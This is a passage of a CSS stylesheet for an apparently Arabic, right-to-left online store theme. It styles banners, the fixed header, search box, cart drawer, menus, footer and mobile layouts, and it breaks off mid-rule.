.thirdbanner .item{
	position: relative;
	direction: rtl;
}
.thirdbanner .item img{
	width: 100%;
}
.thirdbanner .over a{
	height: 50px;
	min-width: 160px;
	background: #b18c2e;
	display: inline-flex;
	justify-content: center;
	align-items: center;
}.thirdbanner .over a span{
	 color: #fff;
	 font-size: 16px;
	 font-family: 'cairo-semibold';
	 margin-top: -5px;
 }
#banner2 .exc,#banner3 .exc{
	display: none;
}
.edi-conta{
	padding: 0 !important;
}
#banner2{
	margin: 0 0 30px;
}
.thirdbanner .desc{
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	right: 13%;
}
.thirdbanner .desc h3{
	font-size: 48px;
	color: #000;
	font-family: 'Cairo-Bold';
	margin: 0 0 30px;
}
#thirdbanner0.thirdbanner .owl-buttons div i{
	font-size: 46px !important;
	background: transparent;
	padding: 0;
	border-radius: 50%;
	color: #000;
	width: 44px;
	height: 45px;
	border: 4px solid #000;
	display: flex;
	justify-content: center;
	align-items: center;
	transition: linear .4s;
	margin-top: -20px !important;
}

#thirdbanner0.thirdbanner .owl-buttons div i:hover{
	transition: linear .4s;
	border-color:  #b18c2e;
	color: #b18c2e;
}











.fixed-top{
	position: fixed;
	width: 100%;
	padding: 0;
	transition: linear .4s;
	z-index: 999;
	background: #000;
}
.fixed-top .discount-now p{
	font-size: 14px;
	transition: linear .4s;
	padding: 5px 0;
}
.fixed-top #logo img{
	transition: linear .4s;
	width: 75%;
}
.fixed-top .left-menu .heart-wish{
	transition: linear .4s;
	filter: invert(100%) sepia(100%) saturate(0%) hue-rotate(
			19deg
	) brightness(108%) contrast(102%);
	width: 25px;
	height: 22px;
	background-size: contain;
}
.fixed-top .bottom-header{
	padding: 0;
	background: transparent;
	transition: linear .4s;
}
.fixed-top .left-menu .showspecial{
	transition: linear .4s;
	visibility: hidden;
	opacity: 0;
	height: 0;
}
.fixed-top .left-menu {
	position: absolute;
	top: -42px;
	transition: linear .4s;
}
.fixed-top #search .input-lg ,.fixed-top #search .btn-lg{
	height: 30px;
	transition: linear .4s;
}
.fixed-top .discount-now{
	padding-top: 15px;
	transition: linear .4s;
}
.fixed-top #menu .nav > li > a{
	font-size: 12px;
	transition: linear .4s;
}
.fixed-top .header-menu{
	position: absolute;
	top: -35px;
	padding: 0;
	transition: linear .4s;
}
.ex #cart > .btn {
	color: #fff;
	border-radius: 0%;
	width: auto;
	height: auto;
	background: #09afd2;
	border: transparent !important;
	float: left;
	white-space: pre-line;
	box-shadow: none;
	border: 0;
	padding: 8px 16px;
}
.ex #cart {
    	margin-bottom: 0px;
}
.ex #cart > .btn:hover, .ex #cart > .btn:active, .ex #cart > .btn:focus {
	background: #ea1590 !important;
	border: transparent !important;
	color: #fff !important;
}
.ex #search {
	width: 243px;
	max-width: 243px;
	margin: 5px auto 5px;
}
.ex #search .btn-lg{
	background: #f7f7f7;
}
.ex #search .input-lg{
	background: #f7f7f7;
}
.head-social{
	background: #ffd2dd;
	box-shadow: 0px 2px 2px 1px rgba(182, 182, 182, 0.8);
	margin-bottom: 5px;
	display: none;
}
.common-home .head-social{
	display: block;
}
.head-social .social{
	margin: 8px auto;
	display: table;
}
.social{
	    margin: 0px 0 0px;
}
.social .fa {
	padding: 8px 10px;
	font-size: 18px;
	color: #fff;
	transition: all 0.4s ease;
	margin: 0 0px 0 0;
}
.social .fa-facebook{
	padding: 8px 12.5px;
}
.social a {
	font-size: 16px;
	display: inline-block;
	float: left;
}
.social .fa:hover{
	color: #f3f3f3;
	
}
.menu2{
	background: #1058b6;
}




 .navbar{
	margin-bottom: 0
}
 .discount-now{
	 padding-top: 45px;
	 transition: linear .4s;
 }
 .discount-now p{
	 font-size: 16px;
	 color: #fff;
	 font-family: 'cairo-bold';
	 border: 1px solid #b18c2e;
	 padding: 15px 0;
	 margin: 0;
	 display: flex;
	 justify-content: center;
	 align-items: center;
	 width: 90%;
	 float: left;
	 transition: linear .4s;
 }
/* logo */
.top-header{
	position: relative;
}
#logo {
	margin: 0px 0 -45px 0;
	padding-top: 5px !important;
}

#logo img{
	margin: 0 auto;
	width: 162px;
	transition: linear .4s;
}

.sub h2{
	text-align: center;
}
.sub img{
	margin: 0 auto;
	display: block;
}
#wishlist-total:before {
	content: "";
	display: inline-block;
	width: 25px;
	height: 24px;
	background: url(wishlist.png) no-repeat;
	    margin: 0 2px;
	vertical-align: middle;
	background-size: contain;
}
 .account:before {
	content: "";
	display: inline-block;
	width: 26px;
	height: 30px;
	background: url(user.png) no-repeat;
	    margin: 0 5px;
	vertical-align: middle;
	background-size: contain;
}
.list-inline > li{
	padding: 0 !important;
}
.ph{
	display: block;
	border-left: 1px solid #787878;
	padding: 4px 0px 2px 8px;
}
.ph:before{
	content: "";
	display: inline-block;
	width: 20px;
	height: 20px;
	background: url(phone.png) no-repeat;
	margin: 0 5px;
	vertical-align: middle;
}
.wh .fa{
	color: #a30054;
	font-size: 24px;
}
.account .fa{
	font-size: 24px;
}
.account{
	border-bottom: 0;
	display: block;
	padding-bottom: 0px;
	font-size: 14px;
	color: #fff !important;
	text-decoration: none !important;
	font-family: 'cairo-semibold';
}
.register1:before {
	content: "";
	display: inline-block;
	width: 20px;
	height: 23px;
	background: url(user-plus.png) no-repeat;
	margin: 0 auto;
	vertical-align: middle;
	background-size: contain;
}
.right-list a:hover {
    color: #000;
}
/* search */
#search {
	width: 100%;
	border-radius: 0;
	background: #e6e7e9;
	border: 0;
}
#search .input-lg {
	box-shadow: none;
	border-radius: 0;
	height: 40px;
	margin-right: 0px;
	border: 0;
	background: transparent;
	z-index: unset;
	transition: linear .4s;
}
#search .btn-lg {

	transition: linear .4s;
	font-size: 15px;
	line-height: 27px;
	background: #231f20;
	box-shadow: none;
	border: 0;
	border-radius: 0;
	margin-right: 0px;
	color: #000;
	padding: 0;
	width: 40px;
	height: 40px;
	display: flex;
	justify-content: center;
	align-items: center;
	z-index: unset;
}
#search .btn-lg:before{
	content: "";
	display: block;
	background: url(search.png) no-repeat;
	width: 19px;
	height: 19px;
}
#search .btn-lg .fa{
	font-size: 18px;
}
#input-search{
	box-shadow: none;
	border: 0;
	height: 38px;
	background: transparent;
	border-radius: 25px;
}
.selectpicker{
	width: 100%;
	padding: 4px 10px;
	box-shadow: none;
	border: 0;
	height: 34px;
	border-radius: 0px;
	font-size: 14px !important;
	background-image: none;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	background: transparent url(arrow.png) no-repeat 8px 13px !important;
	transition: all .3s ease;
	border-left: 1px solid #dbdbdb;
}
#button-search{
	box-shadow: none;
	background: #d4004f;
	color: #fff;
	border: 0;
	padding: 10px 12px;
	margin-left: -5px;
	border-radius: 50%;
	float: left;
}
#button-search .fa{
	font-size: 18px;
}
.adv-search{
	margin-top: 0px;
	width: 100%;
	float: left;
	background: #f9f9f9;
	padding: 0;
	border-radius: 35px;
	border: 1px solid #ededed;
}
.adv-search div{
	padding: 0 5px;
}
.adv-search h5{
	color: #d0a457;
	text-align: center;
	margin: 20px auto;
	font-size: 17px;
}
#button-search:hover{
	color: #fff;
	background: #eb1361;
}
.sku{
	position: absolute;
	top: 40px;
	right: 32px;
	color: #fff;
	background: #ea1590;
	padding: 5px;
	border-radius: 5px;
}
.sku span{
	color: #000;
}
.sku2{
	display: table;
	margin: 0 auto 7px;
	color: #777 !important;
	/*background: #ea1590;*/
	padding: 5px 7px;
	border-radius: 5px;
}
.sku2 span{
	color: #777;
}
#ads{
	margin-top: 20px;
}
.top-search{
	display: inline-block;
	width: 85%;
	vertical-align: bottom;
}
.left-menu{
	text-align: left;
	position: relative;
	top: 0;
	transition: linear .4s;
}
.left-menu .showspecial{
	font-family: 'cairo-semibold';
	font-size: 14px;
	color: #b89247;
	background: #000;
	padding: 15px;
	display: flex;
	justify-content: center;
	align-items: center;
	width: 85%;
	height: auto;
	margin-top: 15px;
	float: left;
	visibility: visible;
	opacity: 1;
	transition: linear .4s;
}

#dropdownMenuButton{
	background-color: #d1a252;
	border-radius: 30px;
	min-height: 40px;
	z-index: 99;
	cursor: pointer;
	color: #fff;
	font-size: 16px;
	padding: 12px 12px;
}
#dropdownMenuButton .fa-list-ul{
	padding-left: 7px;
}
#dropdownMenuButton .fa-angle-down{
	float: left;
	position: relative;
	margin-top: 2px;
}
.all-cats{
	margin-right: 14px;
	width: 90%;
}
.all-cats ul{
	padding: 0 10px 0 ;
}
.all-cats li {
	list-style: none;
}
.all-cats li a{
	min-width: 200px;
	display: block;
	padding: 13px 20px;
	clear: both;
	width: 100%;
	line-height: 20px;
	color: #777;
	font-size: 14px;
	transition: all .4s ease;
}
.all-cats li:hover > a{
	color: #d1a252;

}
.all-cats li a .fa{
	float: left;
}

.right-list {
	margin: 20px 0 0;
	float: left;
}
.right-list li{
	vertical-align: middle;
}
.top{
	
}

/* cart */

.cart-wrap{
	display: inline-block;
	position: relative;
	margin-top: 0px;
}
.sc{
	text-align: center;
	position: absolute;
	top: 13px;
	color: #000;
	font-size: 14px;
	left: 5px;
	margin: 0;
	font-weight: bold;
	pointer-events: none;
}
.pron{
	display: none;
}
#cart {
	width: auto;
	background: transparent;
	padding: 0px;
}
#cart > .btn {
	position: relative;
	font-size: 14px;
	color: #000;
	background: transparent;
	border: transparent;
	float: left;
	box-shadow: none;
	text-shadow: none;
	border-radius: 0;
	padding: 0;
}
#cart > .btn:hover, #cart > .btn:active, #cart > .btn:focus{
	background: transparent !important;
	border: 0;
	color: #760078 !important;
}
#cart-total:before {
	content: "";
	display: inline-block;
	width: 30px;
	height: 25px;
	background: url(cart.png) no-repeat;
	background-position: center center;
	background-size: contain;
	margin: 0 5px;
}
.header-sys{
	padding-top: 15px;
}
#cart .btn-inverse .fa{
	font-size: 18px;
	color: #fff;
	border-radius: 50%;
	background: #760078;
	padding: 10px 11px;
	display: none;
}
#cart-total{
	line-height: 0px;
	padding: 3px 3px;
}
.create{
	color: #000;
	background: #fff;
	margin: 0 5px;
	font-weight: bold;
	padding: 7.5px 20px !important;
}
.red{
	display: inline-block;
	font-size: 14px;
	position: absolute;
	top: 6px;
	width: 15px;
	height: 15px;
	border-radius: 50%;
	background: red;
	color: #fff;
	padding: 7px 0;
	    right: 24px;
}
.n{
	position: absolute;
	top: -30px;
	right: -20px;
	width: 15px;
	height: 15px;
	background: red;
	color: #fff;
	padding: 7px 3px;
	border-radius: 50%;
}
/*.red{
	background: red;
	color: #fff;
	padding: 7px 6px;
	border-radius: 50%;
	display: inline-block;
	float: right;
	z-index: 99;
	position: absolute;
	font-size: 14px;
	right: -3px;
	top: 0px;
	width: 15px;
	height: 15px;
}*/
.c-img{
	width: 50px;
}

.cart-wrap span{
	font-size: 17px;
}
.cats{
	margin: 20px auto 0;
	right: auto;
	box-shadow: none;
}
.cats .list-head .fa-list-ul {
	margin-left: 25px;
	font-size: 18px;
	color: #074159;

}
.cats .col-xs-12{
	padding: 0 5px;
}
.list-group a::before {
	content: "\f100";
	font-family: FontAwesome;
	margin-left: 10px;
	font-size: 14px;
	color: #777;
}
.list-group a{
	border: 0;
	background: transparent;
	border-radius: 0 !important;
	padding: 14px 0px !important;
	border-bottom: 1px solid #777 !important; 
	margin: 0px 15px;
}
.common-home .list-group a{
	padding: 15px 0px !important;
	margin: 10px 15px;
}
.list-group a:hover{
	background: transparent !important;
	color: #2a5f00 !important;
	border-bottom: 1px solid #2a5f00; 
}
.cats .list-head {
	color: #777;
	font-size: 17px;
	padding: 12px;
	background: #dedede;
	border-radius: 5px 5px 0 0;
}
.cats .list-head span{
	margin-left: 10px;
}
.home-cats{
	position: relative;
	margin-bottom: 0px;
}

.home-cats .image{
	overflow: hidden;
	border-radius: 0px;
}
.home-cats .image img{
	width: 100%;
	transition: all 0.4s ease;
}
.home-cats:hover img{
	transform: scale(1.1);
	opacity: 1;
}
.cat-title{
	text-align: center;
	color: #000;
	font-size: 21px;
	transition: all 0.4s ease;
	margin: 0 auto;
	padding: 10px;
	display: block;
	font-weight: bold;
}

.cat-title:hover{
	color: #000;
}


#cart span{
	display: inline-block;
}
#cart.open > .btn {
	background-image: none;
	border: 0;
	color: #fff;
	box-shadow: none;
	text-shadow: none;
}
#cart.open > .btn:hover {
	color: #444;
}
#cart .dropdown-menu {
	background: #f5f5f1;
	z-index: 1001;
	position: fixed;
	top: 0;
	height: 100%;
	left: -430px;
	
	visibility: hidden;
	margin: 0;
	border: 0;
	border-radius: 0;
	width: 430px;
	transition: all 0.4s;
	display: block;
}
#cart.open .dropdown-menu{
	left: 0;
	
	visibility: visible;
}
select{
	height: 40px !important;
}
.table-striped > tbody > tr:nth-of-type(odd){
	border-top: 4px solid #fff;
}
.table-striped > tbody > tr:nth-of-type(even) {
	background-color: #f3f3f3;
	border-top: 4px solid #fff;
}
.table-striped > tbody > tr td:first-child{
	padding: 0;
}
.table-striped > tbody > tr td img{
	width: 80%;
	padding: 0;
	border-radius: 0;
	float: right;
}
.totals1 td{
	    border: 0 !important;
}
.totals1 tr:last-child{
	border-top: 1px solid #ddd;
}
.totals1 tr:last-child{
	font-weight: bold;
}
.pay1 img{
	width: 40px;
	height: 40px;
}
.pay1 .list-inline{
	float: left;
}
.pay1 span{
	padding: 0 2px;
}
.pay1 span{
	font-size: 12px;
}
.f-li {
	padding: 15px;
	background: #fff;
	max-height: 300px;
	overflow-y: scroll;
}
.s-li{
	padding: 15px 0 0;
}
.s-li .btn{
	display: block;
	width: 100%;
	margin: 0 0 -10px;
	    padding: 8.5px 12px;
}

@media (max-width: 478px) {
		#cart .dropdown-menu {
			    width: 280px;
			    min-width: 280px;
		}
	}
#cart .dropdown-menu table {
	margin-bottom: 10px;
}
#cart .dropdown-menu li > div {
	min-width: 427px;
	padding: 0 10px;
}
@media (max-width: 478px) {
		#cart .dropdown-menu li > div {
			min-width: 100%;
		}
	}
#cart .dropdown-menu li p {
	margin: 20px 0;
}

.contacts {
	/*border-bottom: 1px solid #bbbbbb;*/
	float: left;
	margin: 0 10px;
}
/*.email{
	float: left;
	margin: 46px auto 15px;
	font-size: 14px;
}
.email img{
	display: inline-block;
	margin: 20px 10px 0 5px;
}*/

.add_group {
    display: table;
}
.add_group button {
    display: table-cell;
    background: #fff !important;
    color: #000 !important;
        padding: 7px 6px 3px;
    height: 34px;
    border: 1px solid #000;
        vertical-align: bottom;

}
.add_group input {
    width: 50px;
}
.add_group input {
    border: 0;
    border-top: 1px solid #000;
    border-bottom: 1px solid #000;
    display: table-cell;
    background: #fff;
    text-align: center;
    color: #000;
}
.add_group .form-control {
    padding: 6px 12px 2px;
    border-radius: 0;
}
.menu2 .phone{
	margin: 7px 0px 0px;
	font-size: 18px;
	float: left;
}
.phone .fa {
	font-size: 18px;
	color: #fff;
	border-radius: 50%;
	padding: 8px 5px;
	transform: scale(-1);
	transition: all 0.4s ease;
}

.email .fa{
	font-size: 40px;
	color: #c69c6d;
	border-radius: 50%;
	padding: 0 10px 10px 10px; 
	float: right;
	transition: all 0.4s ease;
}
.email a span{
	display: table-row;
	color: #fff;
}
.email a span:nth-child(2){
	
}


.contacts a:hover .fa{
	color: #fff;
	background: #ea1590;
}
.navbar-header{
	float: left;
	display: table;
}

#banner0{
	margin: 30px 0;
}

.banner .item{
	
}
#banner3{
	margin-bottom: 40px;
	margin-top: 50px;
}
#banner4{
	padding: 5px;
}
#banner3 .item{

}
.banner {
	margin: 10px 0;
}
.banner:hover h3{

}
#banner1{
	
}


.banner img{
	width: 100%;
	transition: all 0.4s ease;
}
.banner img:hover{
	box-shadow: 0px 1px 3px 2px rgba(182, 182, 182, 0.3);
}
#banner1 img{
	margin: 0 auto;
}
.banner .item{
	overflow: hidden;
	position: relative;
	z-index: 0;
	border-radius: 0px;
	margin-bottom: 0px;
	transition: all 0.4s ease;
}
#banner1 .row .item3:first-of-type h3{
	color: #ffffff;
}
#banner1 .exc{
	align-items: flex-start;
	flex-direction: column;
	justify-content: center;
	padding-right: 48px;
}
#banner1 .exc h3{
	margin: 0 0 20px 0 !important;
	letter-spacing: -1px;
}
#banner1 .exc a{
	margin: 0;
}
.banner .item:hover img{
	/*transform: scale(1.1);*/
}
.banner .item a:before {
    content: "";
    height: 100%;
    width: 100%;
    position: absolute;
    border: 70px solid rgba(255,255,255,0);
    top: 0;
    right: 0;
    transition: all 0.5s ease-in-out;
}
.banner .item a:hover:before {
    border: 0 solid rgba(255,255,255,.7);
}
.banner .item:hover{
	/*box-shadow: 0px 0px 15px 4px rgba(182, 182, 182, 0.8);*/
}
.banner .item3{
	transition: all 0.4s ease;
}
.featuredbanner{
	margin: 0px 0 0;
	display: inline-flex;
	align-items: flex-end;
	float: left;
}
.featuredbanner .container{
	padding: 20px 0;
}
.featuredbanner .item{
	background: transparent;
	padding: 0;
	transition: all 0.4s ease;
	display: inline-block;
}
.featuredbanner .item:hover{

}
.featuredbanner .item:hover .desc h3,
.featuredbanner .item:hover .desc h4{
	color: #fff;
}

/*
.featuredbanner{
	background: url(featured.png) center no-repeat;
	background-size: cover;
	position: relative;
	z-index: 999;
}*/
.featuredbanner img{
	margin: 0 auto;
	margin-right: 20px;
	transition: all 0.5s ease;
}
.featuredbanner .item:hover img{
	/*transform: rotate(-30deg) scale(1.15);*/
}
.featuredbanner  .scale{

}
.featuredbanner .item:nth-child(2) img{
	
}
.featuredbanner .item:hover .scale{

}
.featuredbanner .desc{
	text-align: right;
	display: block;
}
.featuredbanner .desc h3{
	margin: 13px 0 0px;
	font-size: 16px;
	font-weight: bold;
	transition: all 0.4s ease;
	color: #fff;
}
/*.featuredbanner .desc h3:after{
	content: "";
	display: block;
	border-bottom: 1px solid #777;
	width: 80px;
	    padding: 3px 0px 0;
}*/
.featuredbanner .desc h4{
	font-size: 15px;
	color: #fff;
	line-height: 1.5em;
	transition: all 0.4s ease;
}
.featuredbanner .item:before {
    height: 100%;
    width: 100%;
    position: absolute;
    border: 70px solid rgba(255,255,255,0);
    top: 0;
    right: 0;
    transition: all 0.5s ease-in-out;
}
.featuredbanner .item:hover:before {
    border: 0 solid rgba(255,255,255,.7);
}

.common-home .title{
	margin: 30px 0 20px;
	    
}

.common-home .title > span {
	text-align: right;
	padding: 0;
	position: relative;
	/* margin: 0px auto 0px; */
	color: #000;
	display: table;
	font-size: 28px;
	border-bottom: 0;
}
.common-home .title > span:hover{

}
.common-home .title a{
	color: #000;
}
.common-home .title > span span{
	font-family: 'Cairo-Black';
	        
}
.header-products{
	display: flex;
	align-items: center;
	justify-content: space-between;
}
 .view-all a{
	 font-size: 24px;
	 color: #000;
	 font-family: 'Cairo-bold';
 }
 .main-content{
	 background: #f7f7f7;
	 margin-top: 50px;
	 padding-bottom: 50px;
 }
.pc{
	/*border-bottom: 1px solid #000;*/
}
.swap{
	position: absolute;
	top: 0;
	left: 0;
	opacity: 0;
}
.product-thumb:hover .swap{
	opacity: 1;
}
.product-thumb:hover .org{
	opacity: 0;
}

.intl-tel-input{
	direction: ltr;
}
.intl-tel-input #payment_address_telephone{
	text-align: right;
}
#carousel0{
	    margin: 10px 0 30px;
}
#carousel0 img{
	margin: 0 auto;
}
#carousel0 .text-center {
	text-align: center;
}
#carousel0 .wrap{
	text-align: center;
	transition: all 0.4s ease;
	    margin: 0 15px;
}
#carousel0 .wrap:hover{

}
#carousel0 .owl-buttons div {
    opacity: 1;
}
#carousel0 .owl-buttons div i{
	font-size: 20px;
	padding: 9px 13px 9px;
	border-radius: 50%;
	color: #fff;
	transition: all 0.4s;
	background: #00b7ff;
	text-shadow: none;
}
#carousel0 .owl-buttons div i:hover{
	background: #004d9f;
}
#carousel0 .owl-buttons .owl-prev {
	left: -18px;
	top: 46%;
}
#carousel0 .owl-buttons .owl-next{
	right: -18px;
	top: 46%;
}

/* menu */
#menu {
	background-color: transparent;
	border: 0;
	border-radius: 0px;
	min-height: 40px;
}
#menu .list-group-item{
	border:0;
	border-radius: 0;
}

/*#menu .nav > li > a::before {
    content: "";
    display: block;
    width: 0px;
    margin: 0px auto 0;
    border-top: 2px solid #760078;
        padding: 3px 0 3px;
    transition: all 0.4s ease;
}
#menu .nav > li > a:hover::before {
    width: 100%;
}

#menu .nav > li > a::after {
    content: "";
    display: block;
    width: 0px;
        margin: 10px auto 0;
    border-top: 2px solid #760078;
    padding: 3px 0 0px;
    transition: all 0.4s ease;
}
#menu .nav > li > a:hover::after {
    width: 100%;
}*/

.mejs__container{
	width: 100%;
	height: 500px ;
}
.mejs__overlay-play{
	display: block;
}
.mejs__poster {
    background-size: cover;
}
.mejs__button button{
	    position: absolute;
}

#menu .nav > li > a {
	color: #b18c2e;
	padding: 0;
	min-height: 15px;
	background-color: transparent;
	border-radius: 0;
	transition: all 0.4s ease;
	font-weight: bold;
	text-align: center;
	font-family: 'Cairo-Bold';
	font-size: 22px;
	transition: linear .4s;
}

#menu .nav > li .fa{
	font-size: 27px;
	
}
#menu .nav > li > a:hover, #menu .nav > li > a:focus, #menu .nav > li.open > a {

}
#menu .dropdown-menu {
	padding-bottom: 0;
}
#menu .dropdown-inner {
	width: 100%;
}
#menu .dropdown-inner ul {
	/*display: table-cell;*/
}
#menu .dropdown-inner a {
	min-width: 200px;
	display: block;
	padding: 9px 20px;
	clear: both;
	line-height: 20px;
	color: #777;
	font-size: 14px;
}
#menu .dropdown-inner li a:hover {
	color: #b18c2e;
}
a.list-group-item:hover, button.list-group-item:hover, a.list-group-item:focus, button.list-group-item:focus {
	background-color: transparent;
}
#menu .see-all {
	display: block;
	margin-top: 0.5em;
	border-top: 1px solid #DDD;
	padding: 3px 20px;
	-webkit-border-radius: 0 0 4px 4px;
	-moz-border-radius: 0 0 4px 4px;
	border-radius: 0 0 3px 3px;
	font-size: 12px;
}
#menu .see-all:hover, #menu .see-all:focus {
	text-decoration: none;
	color: #ffffff;
	background-color: #229ac8;
	background-image: linear-gradient(to bottom, #23a1d1, #1f90bb);
	background-repeat: repeat-x;
}
#menu #category {
	float: right;
	padding-right: 15px;
	font-size: 16px;
	font-weight: 700;
	line-height: 40px;
	color: #fff;
	text-shadow: 0 1px 0 rgba(0, 0, 0, 0.2);
}
#menu .btn-navbar {
	font-size: 15px;
	font-stretch: expanded;
	color: #FFF;
	padding: 6px 18px;
	float: left;
	background-color: #000;
	/*    margin-right: 15px;*/
}
#menu .btn-navbar:hover, #menu .btn-navbar:focus, #menu .btn-navbar:active, #menu .btn-navbar.disabled, #menu .btn-navbar[disabled] {
	color: #ffffff;
	background-color: #222;
}
#menu .menu3rdlevel {
    position: absolute;
    top: 0px;
    right: 90%;
    opacity: 0;
    visibility: hidden;
    z-index: 1001;
    min-width: 160px;
    background-color: #fff;
    transition: all 0.4s ease;
    border-radius: 0px;
        border: 1px solid #c5c5c5;
    border-right: 0;
}
#menu .menu3rdlevel_inner {
    display: table;
}
#menu .menu3rdlevel_inner ul {
    display: table-cell;
}
#menu ul li ul li {
    position: relative;
}
@media (min-width: 768px) {
	#menu ul li ul li:hover > .menu3rdlevel {
		opacity: 1;
		right: 100%;
	}
	
	#menu .arrow{
		background-image: url(../image/menu3rdlevel/arrow-r.png); /* replace with custom arrow if you wish (10 x 8 default) */
		background-repeat: no-repeat;
		background-position: left center;
	}
	
	#menu ul li ul li:hover > a.arrow{
		background-image: url(../image/menu3rdlevel/arrow-r.png);
		background-repeat: no-repeat;
		background-position: left center;
		color: #000;
	}
	
	#menu ul li ul li > a{ /* uncomment this for singe line link */
		/* white-space: nowrap; */	
	}
}
.res {
    display: none !important;
}
.product-layout{
	padding: 0 10px;
}
.featuredbanner .in{
		display: inline-block;
	}
@media (min-width: 768px) {
	.open2 {
		display: block !important;
	}
	#banner3,  #banner4{
		/*margin-bottom: -30px;*/
		/*margin-top: 20px;*/
	}
	.flex{
		display: -webkit-flex;
		display: -ms-flexbox;
		display: flex;
		-webkit-flex-wrap: wrap;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
	}
	.info-f ul, footer .wrap{
		height: 100%;
	}
	.all-cats .dropdown-menu{
		right: 90%;
		top: 0 !important;
		display: block;
		visibility: hidden;
		opacity: 0;
		margin: 0 !important;
		transition: all .4s ease;
	}
	.all-cats .dropdown:hover .dropdown-menu {
		visibility: visible;
		opacity: 1;

		right: 100% !important;
		top: 0 !important;
	}
	.navbar-nav{
		float: none;
		display: table;
		width: 100%;
	}
	.navbar-nav > li {
		float: none;
		display: inline-block;
		vertical-align: top;
		margin-left: 35px;
	}
	.navbar-nav  li.dropdown:after{
		content: "\f0dd";
		display: inline-block;
		font: normal normal normal 14px/1 FontAwesome;
		width: auto;
		height: auto;
		background: transparent;
		color: #b18c2e;
		font-size: 22px;
		top: -6px;
	}
	.navbar-nav li:after{
		content: " ";
		width: 3px;
		height: 100%;
		background: #000;
		display: inline-block;
		position: absolute;
		left: -18px;
		top: 2px;
	}
	.dropdown-menu li:after{
		display: none;
	}
	#menu .dropdown .dropdown-menu{
		display: block;
		visibility: hidden;
		opacity: 0;
		top: 100px;
		    min-width: 200px;
		transition: all .25s ease;
		width: 100%;
	}
	#menu .dropdown:hover .dropdown-menu {
		visibility: visible;
		opacity: 1;
		top: 100%;
	}
	.menu2 .dropdown .dropdown-menu{
		display: block;
		visibility: hidden;
		opacity: 0;
		top: 40px;
		transition: all .25s ease;
	}
	.menu2 .dropdown:hover .dropdown-menu {
		visibility: visible;
		opacity: 1;
		top: 100%;
	}
	
	#menu ul  li.p:hover > .menu3rdlevel {
	    opacity: 1;
	    visibility: visible;
	    right: 100%;
	}

	.navbar-collapse{
		padding: 0;
	}

	#banner3 .col-sm-2{
		width: 19.667%;
	}
	.pro-page .banner .col-sm-2{
		width: 19.667%;
	}
	.common-home .open2 > .dropdown-menu {
	    	display: block;
	}
	footer h5{
		pointer-events: none;
	}
	footer .collapse {
	    display: block;
	    visibility: visible;
	}
	footer .col-sm-3 .fa-minus, footer .col-sm-3 .fa-plus {
	    display: none !important;
	}
	footer .col-sm-2 .fa-minus, footer .col-sm-2 .fa-plus {
		display: none !important;
	}
	footer .col-sm-4 .fa-minus, footer .col-sm-4 .fa-plus {
		display: none !important;
	}
}
@media (max-width: 767px) {
    .open-popup i { 
    padding: 5px; 
    font-size: 15px; 
}
    .open-popup{
        height:10%;
    }
	.thirdbanner{
		margin: 0 !important;
	}
	.new-breadcrumb{
		margin: 10px 0 !important;
		background-color: #231f20 !important;
		height: 20px !important;
		padding-right: 0 !important;
		position: relative !important;
	}
	.new-breadcrumb li{
		list-style: none !important;
		display: inline-flex !important;
		justify-content: center !important;
		align-items: center !important;
		width: 30px !important;
		height: 20px !important;
		position: relative !important;
	}
	.exc .over a{
		height: 30px !important;
		min-width: 120px !important;
	}
	.banner .exc{
		padding-right: 10px !important;
	}
	.banner .exc .over a{
		height: 20px !important;
		min-width: 70px !important;
		margin: 0 10px !important;
	}
	.new-breadcrumb:after{
		content: " ";
		background-image: url(breadcrumb.png);
		position: absolute !important;
		top: 0 !important;
		right: 30px !important;
		width: 10px !important;
		height: 20px !important;
		background-repeat: no-repeat !important;
		background-size: contain !important;
	}
	.user_agent{
		display: block;
	}
	body{
		padding-bottom: 50px;
	}
	.left-footer{
		margin:   0  !important;
		padding:0  !important;
		height: auto  !important;
	}
	.right-footer{
		padding:  0px  !important;
		margin:   0  !important;
		height:auto  !important;
	}
	footer{
		background: #ffffff !important;
	}
	footer .social .fa{
		width: 30px;
		height: 30px;
	}
	.up-up{
		display: flex !important;
	}
	footer .social .fa{
		width: 30px !important;
		height: 30px !important;
	}
	.center-footer{
		padding: 30px 0 0 !important;
	}
	header{
		margin-bottom: 0;
		z-index: auto;
		padding: 0 0 0px;
		background: #000000;
	}
	.bottom-header{
		padding: 0;
		background-color: transparent;
	}
	.showspecial{
		width: 100%;
		display: block;
		text-align: center;
		padding: 5px;
		box-shadow: 0px 0px 3px 1px #7d7d7d;
		color: #c79923;
		margin-top: 10px;
	}
	.respon-land{
		border-bottom: 1px solid #77777769;
		padding-bottom: 10px;
	}
	header .col-xs-5{
		padding-right: 0;

	}
	.res {
	    position: absolute;
	    display: table !important;
	    left: 0;
	        top: 0;
	    padding: 9px 15px !important;
	    min-width: 0px !important;
	    width: 35px !important;
	    z-index: 9;
	}
	 .all-cats .dropdown a .fa-angle-left{
		display: none;
	}
	.dropdown .fa-minus{
		display: none;
	}
	.dropdown.open .fa-plus{
		display: none;
	}
	.dropdown.open .fa-minus{
		display: block;
	}
	#dropdownMenuButton{
		margin-top: 10px;
	}
	.navbar-collapse{
		position: absolute;
		width: 100%;
		background: #fff;
		z-index: 999;
	}
	footer h5{
		margin: 10px 0 !important;
		font-size: 14px !important;
	}
	footer .col-sm-4 .fa-minus {
	    display: none;
	}
	footer h5 .fa {
	    float: left;
	}
	footer .wrap{
		padding: 0 !important;
	}
	.avail{
		height: 50px !important;
	}
	.avail p{
		margin:  0 0 0px;
	}
	.content-footer {
	    margin: 0px -15px 0px !important;
	}
	.info-f .col-sm-3:nth-of-type(4) {
	    background: transparent !important;
	    padding: 0 15px !important;
	}
	#menu {
		padding-bottom: 0 !important;
		float: none;
		    margin: -15px 0 0;
	}
	#menu .nav > li > a {
		
	}
	#menu div.dropdown-inner > ul.list-unstyled {
		display: block;
	}
	#menu div.dropdown-menu {
		margin-right: 11px !important;
		padding-bottom: 10px;
		    margin-left: 0 !important;
	}
	#menu .dropdown-inner {
		display: block;
	}
	#menu .dropdown-inner a {
		width: 100%;
	}
	#menu .dropdown-menu a:hover,
	#menu .dropdown-menu ul li a:hover {
		background: rgba(0, 0, 0, 0.1);
	}
	#menu .see-all {
		margin-top: 0;
		border: none;
		border-radius: 0;
		color: #fff;
	}
	#menu .btn-navbar{
		float: right;
		margin: -25px 0 0;
	}
	#menu .dropdown-menu {
	    padding-bottom: 0;
	    left: 0;
	}
	.common-home .m-menu{
		width: 100%;
	}
	.owl-buttons{
